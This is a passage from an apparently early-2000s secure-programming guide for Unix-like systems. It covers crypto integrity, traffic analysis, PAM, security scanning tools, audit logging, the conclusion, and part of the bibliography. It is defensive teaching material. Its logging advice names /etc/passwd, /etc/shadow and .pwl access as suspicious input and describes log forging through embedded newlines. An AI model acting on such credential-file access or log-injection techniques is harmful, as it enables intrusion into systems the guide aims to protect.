## **10.5.6. Other Cryptographic Issues**

You should both encrypt and include integrity checks of data that's important. Don't depend on the encryption also providing integrity − an attacker may be able to change the bits into a different value, and although the attacker may not be able to change it to a specific value, merely changing the value may be enough. In general, you should use different keys for integrity and secrecy, to avoid certain subtle attacks.

One issue not discussed often enough is the problem of ``traffic analysis.'' That is, even if messages are encrypted and the encryption is not broken, an adversary may learn a great deal just from the encrypted messages. For example, if the presidents of two companies start exchanging many encrypted email messages, it may suggest that the two comparies are considering a merger. For another example, many SSH implementations have been found to have a weakness in exchanging passwords: observers could look at packets and determine the length (or length range) of the password, even if they couldn't determine the password itself. They could also also determine other information about the password that significantly aided in breaking it.

Be sure to not make it possible to solve a problem in parts, and use different keys when the trust environment (who is trusted) changes. Don't use the same key for too long − after a while, change the session key or password so an adversary will have to start over.

Generally you should compress something you'll encrypt – this does add a fixed header, which isn't so good, but it eliminates many patterns in the rest of the message as well as making the result smaller, so it's usuallyviewed as a ``win'' if compression is likely to make the result smaller.

In a related note, if you must create your own communication protocol, examine the problems of what's gone on before. Classics such as Bellovin [1989]'s review of security problems in the TCP/IP protocol suite might help you, as well as Bruce Schneier [1998] and Mudge's breaking of Microsoft's PPTP implementation and their follow−on work. Again, be sure to give any new protocol widespread public review, and reuse what you can.

## **10.6. Using PAM**

Pluggable Authentication Modules (PAM) is a flexible mechanism for authenticating users. Many Unix−like systems support PAM, including Solaris, nearly all Linux distributions (e.g., Red Hat Linux, Caldera, and Debian as of version 2.2), and FreeBSD as of version 3.1. By using PAM, your program can be independent of the authentication scheme (passwords, SmartCards, etc.). Basically, your program calls PAM, which at run−time determines which ``authentication modules'' are required by checking the configuration set by the local system administrator. If you're writing a program that requires authentication (e.g., entering a password), you should include support for PAM. You can find out more about the Linux−PAM project at <http://www.kernel.org/pub/linux/libs/pam/index.html>.

# **10.7. Tools**

Some tools may help you detect security problems before you field the result. They can't find all such problems, of course, but they can help catch problems that would overwise slip by. Here are a few tools, emphasizing open source / free software tools.

One obvious type of tool is a program to examine the source code to search for patterns of known potential security problems (e.g., calls to library functions in ways are often the source of security vulnerabilities). These kinds of programs are called ``source code scanners''. Here are a few such tools:

- RATS (Rough Auditing Tool for Security) from Secure Software Solutions is available at [http://www.securesw.com/rats.](http://www.securesw.com/rats) This program scans C/C++ source code for common problems, and is licensed under the GPL.
- Flawfinder, which I"ve developed; it's available a[t http://www.dwheeler.com/flawfinder.](http://www.dwheeler.com/flawfinder) This is also a program that scans C/C++ source code for common problems, and is also licensed under the GPL. Unlike RATS, flawfinder is implemented in Python. The developers of RATS and Flawfinder have agreed to find a way to work together to create a single ``best of breed'' open source program.
- ITS4 from Cigital (formerly Reliable Software Technologies, RST) also statically checks C/C++ code. It is available free for non−commercial use, including its source code and with certain modification and redistribution rights. Note that this isn't released as ``open source'' as defined by the [Open Source Definition](http://www.opensource.org/osd.html) (OSD) − In particular, OSD point 6 forbids ``non−commercial use only'' clauses in open source licenses. ITS4 is available at [http://www.rstcorp.com/its4.](http://www.rstcorp.com/its4)
- LCLint is a tool for statically checking C programs. With minimal effort, LCLint can be used as a better lint. If additional effort is invested adding annotations to programs, LCLint can perform stronger checking than can be done by any standard lint. For example, it can be used to statically detect likely buffer overflows. The software is licensed under the GPL and is available from <http://lclint.cs.virginia.edu>.
- cqual is a type–based analysis tool for finding bugs in C programs. cqual extends the type system of C with extra user−defined type qualifiers, e.g., it can note that values are ``tainted'' or ``untainted'' (similar to Perl's taint checking). The programmer annotates their program in a few places, and cqualperforms qualifier inference to check whether the annotations are correct. cqual presents the analysis results using Program Analysis Mode, an emacs−based interface. The current version of cqual can detect potential format−string vulnerabilities in C programs. A previous incarnation of cqual, Carillon, has been used to find Y2K bugs in C programs. The software is licensed under the GPL and is available from<http://www.cs.berkeley.edu/Research/Aiken/cqual>.

Cyclone is a C−like language intended to remove C's security weaknesses. In theory, you can always • switch to a language that is ``more secure,'' but this doesn't always help (a language can help you avoid common mistakes but it can't read your mind)[. John Viega has reviewed Cyclone](http://www.securityfocus.com/guest/9094), and in December 2001 he said: ``Cyclone is definitely a neat language. It's a C dialect that doesn't feel like it's taking away any power, yet adds strong safety guarantees, along with numerous features that can be a real boon to programmers. Unfortunately, Cyclone isn't yet ready for prime time. Even with crippling limitations aside, it doesn't yet offer enough advantages over Java (or even C with a good set of tools) to make it worth the risk of using what is still a very young technology. Perhaps in a few years, Cyclone will mature into a robust, widely supported language that comes dangerously close to C in terms of efficiency. If that day comes, you'll certainly see me abandoning C for good.'' The Cyclone compiler has been released under the GPL and LGPL. You can get more information from th[e Cyclone web site.](http://www.research.att.com/projects/cyclone)

Some tools try to detect potential security flaws at run−time, either to counter them or at least to warn the developer about them. Much of Crispen Cowan's work, such as StackGuard, fits here. There are several tools that try to detect various memory−management problems. One such tool is Electric Fence (efence) by Bruce Perens, which can detect certain memory management errors. Another tool [Valgrind,](http://developer.kde.org/~sewardj) which detects various memory−management problems (such as use of uninitialized memory, reading/writing memory after it's been free'd, reading/writing off the end of malloc'ed blocks, and memory leaks).

Another approach is to create test patterns and run the program, in attempt to find weaknesses in the program. Here are a few such tools:

- BFBTester, the Brute Force Binary Tester, is licensed under the GPL. This program does quick security checks of binary programs. BFBTester performs checks of single and multiple argument command line overflows and environment variable overflows. Version 2.0 and higher can also watch for tempfile creation activity (to check for using unsafe tempfile names). At one time BFBTester didn't run on Linux (due to a technical issue in Linux's POSIX threads implementation), but this has been fixed as of version 2.0.1. More information is available a[t http://bfbtester.sourceforge.net/](http://bfbtester.sourceforge.net/)
- Th[e fuzz](http://fuzz.sourceforge.net) program is a tool for testing other software. It tests programs by bombarding the program being evaluated with random data. This tool isn't really specific to security.

There are a number tools that try to give you insight into running programs that can also be useful when trying to find security problems in your code. This includes symbolic debuggers (such as gdb) and trace programs (such as strace and ltrace). A program you may not be familiar with is [Fenris](http://razor.bindview.com/tools/fenris) (GPL license). Its documentation describes Fenris as a ``multipurpose tracer, stateful analyzer and partial decompiler intended to simplify bug tracking, security audits, code, algorithm or protocol analysis − providing a structural program trace, general information about internal constructions, execution path, memory operations, I/O, conditional expressions and much more.'' Another interesting program along these lines is Subterfugue.

If you're building a common kind of product where many standard potential flaws exist (like an ftp server or firewall), you might find standard security scanning tools useful. One good one is **Nessus**; there are many others. These kinds of tools are very useful for doing regression testing, but since they essentially use a list of past specific vulnerabilities and common configuration errors, they may not be very helpful in finding problems in new programs.Often, you'll need to call on other tools to implement your secure infrastructure. Th[e Open−Source PKI Book](http://ospkibook.sourceforge.net) describes a number of open source programs for implmenting a public key infrastructure (PKI).

Of course, running a ``secure'' program on an insecure platform configuration makes little sense. You may want to examine hardening systems, which attempt to configure or modify systems to be more resistant to attacks. For Linux, one hardening system is Bastille Linux, available a[t http://www.bastille−linux.org.](http://www.bastille-linux.org)

# **10.8. Windows CE**

If you're securing a Windows CE Device, you should read Maricia Alforque's "Creating a Secure Windows CE Device" a[t http://msdn.microsoft.com/library/techart/winsecurity.htm](http://msdn.microsoft.com/library/techart/winsecurity.htm).

## **10.9. Write Audit Records**

Write audit logs for program startup, session startup, and for suspicious activity. Possible information of value includes date, time, uid, euid, gid, egid, terminal information, process id, and command line values. You may find the function syslog(3) helpful for implementing audit logs. One awkward problem is that any logging system should be able to record a lot of information (since this information could be very helpful), yet if the information isn't handled carefully the information itself could be used to create an attack. After all, the attacker controls some of the input being sent to the program. When recording data sent by a possible attacker, identify a list of ``expected'' characters and escape any ``unexpected'' characters so that the log isn't corrupted. Not doing this can be a real problem; users may include characters such as control characters (especially NIL or end−of−line) that can cause real problems. For example, if an attacker embeds a newline, they can then forge log entries by following the newline with the desired log entry. Sadly, there doesn't seem to be a standard convention for escaping these characters. I'm partial to the URL escaping mechanism (%hh where hh is the hexadecimal value of the escaped byte) but there are others including the C convention (\ooo for the octal value and \X where X is a special symbol, e.g., \n for newline). There's also the caret−system (^I is control−I), though that doesn't handle byte values over 127 gracefully.

There is the danger that a user could create a denial−of−service attack (or at least stop auditing) by performing a very large number of events that cut an audit record until the system runs out of resources to store the records. One approach to counter to this threat is to rate−limit audit record recording; intentionally slow down the response rate if ``too many'' audit records are being cut. You could try to slow the response rate only to the suspected attacker, but in many situations a single attacker can masquerade as potentially many users.

Selecting what is ``suspicious activity'' is, of course, dependent on what the program does and its anticipated use. Any input that fails the filtering checks discussed earlier is certainly a candidate (e.g., containing NIL). Inputs that could not result from normal use should probably be logged, e.g., a CGI program where certain required fields are missing in suspicious ways. Any input with phrases like /etc/passwd or /etc/shadow or the like is very suspicious in many cases. Similarly, trying to access Windows ``registry'' files or .pwl files is very suspicious.

Do not record passwords in an audit record. Often people accidentally enter passwords for a different system, so recording a password may allow a system administrator to break into a different computer outside the administrator's domain.# **10.10. Physical Emissions**

Although it's really outside the scope of this book, it's important to remember that computing and communications equipment leaks a lot information that makes them hard to really secure. Many people are aware of TEMPEST requirements which deal with radio frequency emissions of computers, displays, keyboards, and other components which can be eavesdropped. Displays can also be eavesdropped, even if it's bounced off an office wall at great distance [Kuhn 2002]. Modem lights are also enough to determine the underlying communication.

# **10.11. Miscellaneous**

The following are miscellaneous security guidelines that I couldn't seem to fit anywhere else:

Have your program check at least some of its assumptions before it uses them (e.g., at the beginning of the program). For example, if you depend on the ``sticky'' bit being set on a given directory, test it; such tests take little time and could prevent a serious problem. If you worry about the execution time of some tests on each call, at least perform the test at installation time, or even better at least perform the test on application start−up.

If you have a built−in scripting language, it may be possible for the language to set an environment variable which adversely affects the program invoking the script. Defend against this.

If you need a complex configuration language, make sure the language has a comment character and include a number of commented−out secure examples. Often '#' is used for commenting, meaning ``the rest of this line is a comment''.

If possible, don't create setuid or setgid root programs; make the user log in as root instead.

Sign your code. That way, others can check to see if what's available was what was sent.

Consider statically linking secure programs. This counters attacks on the dynamic link library mechanism by making sure that the secure programs don't use it. There are several downsides to this however. This is likely to increase disk and memory use (from multiple copies of the same routines). Even worse, it makes updating of libraries (e.g., for security vulnerabilities) more difficult − in most systems they won't be automatically updated and have to be tracked and implemented separately.

When reading over code, consider all the cases where a match is not made. For example, if there is a switch statement, what happens when none of the cases match? If there is an ``if'' statement, what happens when the condition is false?

Merely ``removing'' a file doesn't eliminate the file's data from a disk; on most systems this simply marks the content as ``deleted'' and makes it eligible for later reuse, and often data is at least temporarily stored in other places (such as memory, swap files, and temporary files). Indeed, against a determined attacker, writing over the data isn't enough. A classic paper on the problems of erasing magnetic media is Peter Gutmann's paper [``Secure Deletion of Data from Magnetic and Solid−State Memory''](http://www-tac.cisco.com/Support_Library/field_alerts/fn13070.html). A determined adversary can use other means, too, such as monitoring electromagnetic emissions from computers (military systems have to obey TEMPEST rules to overcome this) and/or surreptitious attacks (such as monitors hidden in keyboards).

When fixing a security vulnerability, consider adding a ``warning'' to detect and log an attempt to exploit the(now fixed) vulnerability. This will reduce the likelihood of an attack, especially if there's no way for an attacker to predetermine if the attack will work, since it exposes an attack in progress. In short, it turns a vulnerability into an intrusion detection system. This also suggests that exposing the version of a server program before authentication is usually a bad idea for security, since doing so makes it easy for an attacker to only use attacks that would work. Some programs make it possible for users to intentionally ``lie'' about their version, so that attackers will use the ``wrong attacks'' and be detected. Also, if the vulnerability can be triggered over a network, please make sure that security scanners can detect the vulnerability. I suggest contacting Nessus [\(http://www.nessus.org](http://www.nessus.org)) and make sure that their open source security scanner can detect the problem. That way, users who don't check their software for upgrades will at least learn about the problem during their security vulnerability scans (if they do them as they should).

Every once in a while, review security guidelines like this one. At least re−read the conclusions in [Chapter 11,](#page-121-0) and feel free to go back to the introduction ([Chapter 1](#page-5-0)) and start again!# <span id="page-121-0"></span>**Chapter 11. Conclusion**

*The end of a matter is better than its beginning, and patience is better than pride.*

*Ecclesiastes 7:8 (NIV)*

Designing and implementing a truly secure program is actually a difficult task on Unix−like systems such as Linux and Unix. The difficulty is that a truly secure program must respond appropriately to all possible inputs and environments controlled by a potentially hostile user. Developers of secure programs must deeply understand their platform, seek and use guidelines (such as these), and then use assurance processes (such as peer review) to reduce their programs' vulnerabilities.

In conclusion, here are some of the key guidelines in this book:

- Validate all your inputs, including command line inputs, environment variables, CGI inputs, and so on. Don't just reject ``bad'' input; define what is an ``acceptable'' input and reject anything that doesn't match.
- Avoid buffer overflow. Make sure that long inputs (and long intermediate data values) can't be used to take over your program. This is the primary programmatic error at this time.
- Structure Program Internals. Secure the interface, minimize privileges, make the initial configuration and defaults safe, and fail safe. Avoid race conditions (e.g., by safely opening any files in a shared directory like /tmp). Trust only trustworthy channels (e.g., most servers must not trust their clients for security checks or other sensitive data such as an item's price in a purchase).
- Carefully call out to other resources. Limit their values to valid values (in particular be concerned about metacharacters), and check all system call return values.
- Reply information judiciously. In particular, minimize feedback, and handle full or unresponsive output to an untrusted user.# **Chapter 12. Bibliography**

*The words of the wise are like goads, their collected sayings like firmly embedded nails−−given by one Shepherd. Be warned, my son, of anything in addition to them. Of making many books there is no end, and much study wearies the body.*

*Ecclesiastes 12:11−12 (NIV)*

*Note that there is a heavy emphasis on technical articles available on the web, since this is where most of this kind of technical information is available.*

[Advosys 2000] Advosys Consulting (formerly named Webber Technical Services). *Writing Secure Web Applications*[. http://advosys.ca/tips/web−security.html](http://advosys.ca/tips/web-security.html)

[Al−Herbish 1999] Al−Herbish, Thamer. 1999. *Secure Unix Programming FAQ*. [http://www.whitefang.com/sup.](http://www.whitefang.com/sup)

[Aleph1 1996] Aleph1. November 8, 1996. ``Smashing The Stack For Fun And Profit''. *Phrack Magazine*. Issue 49, Article 14. [http://www.phrack.com/search.phtml?view&article=p49−14](http://www.phrack.com/search.phtml?view&article=p49-14) or alternatively [http://www.2600.net/phrack/p49−14.html.](http://www.2600.net/phrack/p49-14.html)

[Anonymous 1999] Anonymous. October 1999. Maximum Linux Security: A Hacker's Guide to Protecting Your Linux Server and Workstation Sams. ISBN: 0672316706.

[Anonymous 1998] Anonymous. September 1998. Maximum Security : A Hacker's Guide to Protecting Your Internet Site and Network. Sams. Second Edition. ISBN: 0672313413.

[AUSCERT 1996] Australian Computer Emergency Response Team (AUSCERT) and O'Reilly. May 23, 1996 (rev 3C). *A Lab Engineers Check List for Writing Secure Unix Code*. [ftp://ftp.auscert.org.au/pub/auscert/papers/secure\\_programming\\_checklist](ftp://ftp.auscert.org.au/pub/auscert/papers/secure_programming_checklist)

[Bach 1986] Bach, Maurice J. 1986. *The Design of the Unix Operating System*. Englewood Cliffs, NJ: Prentice−Hall, Inc. ISBN 0−13−201799−7 025.

[Bellovin 1989] Bellovin, Steven M. April 1989. "Security Problems in the TCP/IP Protocol Suite" Computer Communications Review 2:19, pp. 32−48.<http://www.research.att.com/~smb/papers/ipext.pdf>

[Bellovin 1994] Bellovin, Steven M. December 1994. *Shifting the Odds −− Writing (More) Secure Software*. Murray Hill, NJ: AT&T Research[. http://www.research.att.com/~smb/talks](http://www.research.att.com/~smb/talks)

[Bishop 1996] Bishop, Matt. May 1996. ``UNIX Security: Security in Programming''. *SANS '96*. Washington DC (May 1996)[. http://olympus.cs.ucdavis.edu/~bishop/secprog.html](http://olympus.cs.ucdavis.edu/~bishop/secprog.html)

[Bishop 1997] Bishop, Matt. October 1997. ``Writing Safe Privileged Programs''. *Network Security 1997* New Orleans, LA[. http://olympus.cs.ucdavis.edu/~bishop/secprog.html](http://olympus.cs.ucdavis.edu/~bishop/secprog.html)

[Blaze 1996] Blaze, Matt, Whitfield Diffie, Ronald L. Rivest, Bruce Schneier, Tsutomu Shimomura, Eric Thompson, and Michael Wiener. January 1996. ``Minimal Key Lengths for Symmetric Ciphers to Provide Adequate Commercial Security: A Report by an Ad Hoc Group of Cryptographers and Computer Scientists.'' <ftp://ftp.research.att.com/dist/mab/keylength.txt> and [ftp://ftp.research.att.com/dist/mab/keylength.ps.](ftp://ftp.research.att.com/dist/mab/keylength.ps)[CC 1999] *The Common Criteria for Information Technology Security Evaluation (CC)*. August 1999. Version 2.1. Technically identical to International Standard ISO/IEC 15408:1999. <http://csrc.nist.gov/cc/ccv20/ccv2list.htm>

[CERT 1998] Computer Emergency Response Team (CERT) Coordination Center (CERT/CC). February 13, 1998. *Sanitizing User−Supplied Data in CGI Scripts*. CERT Advisory CA−97.25.CGI\_metachar. [http://www.cert.org/advisories/CA−97.25.CGI\\_metachar.html](http://www.cert.org/advisories/CA-97.25.CGI_metachar.html).

[Clowes 2001] Clowes, Shaun. 2001. ``A Study In Scarlet − Exploiting Common Vulnerabilities in PHP'' <http://www.securereality.com.au/archives.html>

[CMU 1998] Carnegie Mellon University (CMU). February 13, 1998 Version 1.4. ``How To Remove Meta−characters From User−Supplied Data In CGI Scripts''. [ftp://ftp.cert.org/pub/tech\\_tips/cgi\\_metacharacters.](ftp://ftp.cert.org/pub/tech_tips/cgi_metacharacters)

[Cowan 1999] Cowan, Crispin, Perry Wagle, Calton Pu, Steve Beattie, and Jonathan Walpole. ``Buffer Overflows: Attacks and Defenses for the Vulnerability of the Decade''. Proceedings of DARPA Information Survivability Conference and Expo (DISCEX)[, http://schafercorp−ballston.com/discex](http://schafercorp-ballston.com/discex) SANS 2000. <http://www.sans.org/newlook/events/sans2000.htm>. For a copy, se[e http://immunix.org/documentation.html.](http://immunix.org/documentation.html)

[Cox 2000] Cox, Philip. March 30, 2001. Hardening Windows 2000. [http://www.systemexperts.com/win2k/hardenW2K11.pdf.](http://www.systemexperts.com/win2k/hardenW2K11.pdf)

[Dobbertin 1996]. Dobbertin, H. 1996. The Status of MD5 After a Recent Attack. RSA Laboratories' CryptoBytes. Vol. 2, No. 2.

[Felten 1997] Edward W. Felten, Dirk Balfanz, Drew Dean, and Dan S. Wallach. Web Spoofing: An Internet Con Game Technical Report 540−96 (revised Feb. 1997) Department of Computer Science, Princeton Universit[y http://www.cs.princeton.edu/sip/pub/spoofing.pdf](http://www.cs.princeton.edu/sip/pub/spoofing.pdf)

[Fenzi 1999] Fenzi, Kevin, and Dave Wrenski. April 25, 1999. *Linux Security HOWTO*. Version 1.0.2. [http://www.linuxdoc.org/HOWTO/Security−HOWTO.html](http://www.linuxdoc.org/HOWTO/Security-HOWTO.html)

[FHS 1997] Filesystem Hierarchy Standard (FHS 2.0). October 26, 1997. Filesystem Hierarchy Standard Group, edited by Daniel Quinlan. Version 2.0[. http://www.pathname.com/fhs.](http://www.pathname.com/fhs)

[Filipski 1986] Filipski, Alan and James Hanko. April 1986. ``Making Unix Secure.'' Byte (Magazine). Peterborough, NH: McGraw−Hill Inc. Vol. 11, No. 4. ISSN 0360−5280. pp. 113−128.

[Flake 2001] Flake, Havlar. Auditing Binaries for Security Vulnerabilities. [http://www.blackhat.com/html/win−usa−01/win−usa−01−speakers.html](http://www.blackhat.com/html/win-usa-01/win-usa-01-speakers.html).

[FOLDOC] Free On−Line Dictionary of Computing.<http://foldoc.doc.ic.ac.uk/foldoc/index.html>.

[Forristal 2001] Forristal, Jeff, and Greg Shipley. January 8, 2001. Vulnerability Assessment Scanners. Network Computing.<http://www.nwc.com/1201/1201f1b1.html>

[FreeBSD 1999] FreeBSD, Inc. 1999. ``Secure Programming Guidelines''. *FreeBSD Security Information*. <http://www.freebsd.org/security/security.html>[FSF 1998] Free Software Foundation. December 17, 1999. *Overview of the GNU Project*. [http://www.gnu.ai.mit.edu/gnu/gnu−history.html](http://www.gnu.ai.mit.edu/gnu/gnu-history.html)

[FSF 1999] Free Software Foundation. January 11, 1999. *The GNU C Library Reference Manual*. Edition 0.08 DRAFT, for Version 2.1 Beta of the GNU C Library. Available at, for example, [http://www.netppl.fi/~pp/glibc21/libc\\_toc.html](http://www.netppl.fi/~pp/glibc21/libc_toc.html)

Fu, Kevin, Emil Sit, Kendra Smith, and Nick Feamster. August 2001. ``Dos and Don'ts of Client Authentication on the Web''. Proceedings of the 10th USENIX Security Symposium, Washington, D.C., August 2001[. http://cookies.lcs.mit.edu/pubs/webauth.html](http://cookies.lcs.mit.edu/pubs/webauth.html).

[Gabrilovich 2002] Gabrilovich, Evgeniy, and Alex Gontmakher. February 2002. ``Inside Risks: The Homograph Attack''. Communications of the ACM. Volume 45, Number 2. Page 128.

[Galvin 1998a] Galvin, Peter. April 1998. ``Designing Secure Software''. *Sunworld*. [http://www.sunworld.com/swol−04−1998/swol−04−security.html.](http://www.sunworld.com/swol-04-1998/swol-04-security.html)

[Galvin 1998b] Galvin, Peter. August 1998. ``The Unix Secure Programming FAQ''. *Sunworld*. [http://www.sunworld.com/sunworldonline/swol−08−1998/swol−08−security.html](http://www.sunworld.com/sunworldonline/swol-08-1998/swol-08-security.html)

[Garfinkel 1996] Garfinkel, Simson and Gene Spafford. April 1996. *Practical UNIX & Internet Security, 2nd Edition*. ISBN 1−56592−148−8. Sebastopol, CA: O'Reilly & Associates, Inc. <http://www.oreilly.com/catalog/puis>

[Garfinkle 1997] Garfinkle, Simson. August 8, 1997. 21 Rules for Writing Secure CGI Programs. <http://webreview.com/wr/pub/97/08/08/bookshelf>

[Gay 2000] Gay, Warren W. October 2000. Advanced Unix Programming. Indianapolis, Indiana: Sams Publishing. ISBN 0−67231−990−X.

[Geodsoft 2001] Geodsoft. February 7, 2001. Hardening OpenBSD Internet Servers. [http://www.geodsoft.com/howto/harden.](http://www.geodsoft.com/howto/harden)

[Graham 1999] Graham, Jeff. May 4, 1999. *Security−Audit's Frequently Asked Questions (FAQ)*. <http://lsap.org/faq.txt>

[Gong 1999] Gong, Li. June 1999. *Inside Java 2 Platform Security*. Reading, MA: Addison Wesley Longman, Inc. ISBN 0−201−31000−7.

[Gundavaram Unknown] Gundavaram, Shishir, and Tom Christiansen. Date Unknown. *Perl CGI Programming FAQ*. [http://language.perl.com/CPAN/doc/FAQs/cgi/perl−cgi−faq.html](http://language.perl.com/CPAN/doc/FAQs/cgi/perl-cgi-faq.html)

[Hall "Beej" 1999] Hall, Brian "Beej". Beej's Guide to Network Programming Using Internet Sockets. 13−Jan−1999. Version 1.5.5.<http://www.ecst.csuchico.edu/~beej/guide/net>

[ISO 12207] International Organization for Standardization (ISO). 1995. Information technology −− Software life cycle processes ISO/IEC 12207:1995.

